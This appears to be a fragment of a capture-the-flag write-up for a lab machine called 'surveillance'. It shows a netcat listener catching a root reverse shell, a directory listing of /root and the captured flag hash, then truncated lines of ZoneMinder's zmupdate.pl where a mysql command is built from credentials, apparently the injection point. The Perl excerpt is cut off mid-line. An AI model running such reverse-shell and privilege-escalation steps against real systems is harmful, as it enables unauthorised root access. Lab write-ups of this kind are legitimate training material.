 (winzacar㉿Winzacar)-[/opt]
rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.245] 58324
bash: cannot set terminal process group (1115): Inappropriate ioctl for device
bash: no job control in this shell
root@surveillance:/usr/bin# whoami
whoami
root
root@surveillance:/usr/bin# cd /root
cd /root
root@surveillance:~# ls -la
ls -la
total 40
drwx------  7 root root 4096 Mar 25 18:26 .
drwxr-xr-x 18 root root 4096 Nov  9 13:19 ..
lrwxrwxrwx  1 root root    9 Sep  6  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  3 root root 4096 Sep 19  2023 .cache
drwxr-xr-x  3 root root 4096 Sep 19  2023 .config
drwxr-xr-x  3 root root 4096 Sep  8  2023 .local
lrwxrwxrwx  1 root root    9 Oct 17 16:43 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r-----  1 root root   33 Mar 25 18:26 root.txt
drwxr-xr-x  2 root root 4096 Oct 21 23:19 .scripts
drwx------  2 root root 4096 Nov  7 20:07 .ssh
root@surveillance:~# cat root.txt
cat root.txt
273ac65d4f05b2ed0b27e373c5774e29
root@surveillance:~#
zmupdate.pl
972 sub patchDB_using_do {
996 } # end sub patchDB_using_do
998 sub patchDB {
999 my $dbh = shift;
1000 my $version = shift;
1002 my ( $host, $portOrSocket )
1003 my $command = 'mysql';
if ($super) {
$command .= ' --defaults-
} elsif ($dbUser) {
$command .= ' -u'.$dbUser
$command .= ' -p\''.$dbPa
defined($portOrSocket)
if ( $portOrSocket =~ /^\
$command .= ' -S'.$port
} else {
1014 $command .= ' -h'.$host
1015 }
} elsif ( $host ) {